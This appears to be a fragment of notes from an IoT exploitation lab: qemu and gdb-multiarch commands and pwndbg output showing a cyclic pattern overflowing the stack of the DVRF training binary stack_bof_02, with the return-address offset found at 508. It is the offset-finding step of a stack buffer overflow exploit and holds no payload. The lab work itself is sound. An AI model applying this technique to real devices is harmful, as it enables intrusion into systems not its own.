 gdb-multiarch ./pwnable/ShellCode_Required/stack_bof_02
./qemu-mipsel-static -L ../ -g 1234 ./pwnable/ShellCode_Required/stack_bof_02
gdb-multiarch ./pwnable/ShellCode_Required/stack_bof_02
p2lst@ubuntu:~/Documents/iot/DVRF/Firmware/myextracted/squashfs-root
GP 0x448d30
FP 0x6661637a ('zcaf')
*SP 0x7fffee88 ◂— 'daafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
*PC 0x400928 (main+360) ◂— 0x3e00008
[ DISASM / mips / set emulate on ]
0x400914 <main+340> move $v0, $zero
0x400918 <main+344> move $sp, $fp
0x40091c <main+348> lw $ra, 0x214($sp)
0x400920 <main+352> lw $fp, 0x210($sp)
0x400924 <main+356> addiu $sp, $sp, 0x218
► 0x400928 <main+360> jr $ra <0x66616163>
0x40092c <main+364> nop
0x400930 <__do_global_ctors_aux> lui $gp, 5
0x400934 <__do_global_ctors_aux+4> addiu $gp, $gp, -0x7c00
0x400938 <__do_global_ctors_aux+8> addu $gp, $gp, $t9
0x40093c <__do_global_ctors_aux+12> addiu $sp, $sp, -0x20
[ STACK ]
00:0000│ sp 0x7fffee88 ◂— 'daafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
01:0004│ 0x7fffee8c ◂— 'eaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
02:0008│ 0x7fffee90 ◂— 'faafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
03:000c│ 0x7fffee94 ◂— 'gaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
04:0010│ 0x7fffee98 ◂— 'haafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
05:0014│ 0x7fffee9c ◂— 'iaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
06:0018│ 0x7fffeea0 ◂— 'jaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
07:001c│ 0x7fffeea4 ◂— 'kaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
[ BACKTRACE ]
► f 0 0x400928 main+360
pwndbg> cyclic -l 0x66616163
Finding cyclic pattern of 4 bytes: b'caaf' (hex: 0x63616166)
Found at offset 508
pwndbg>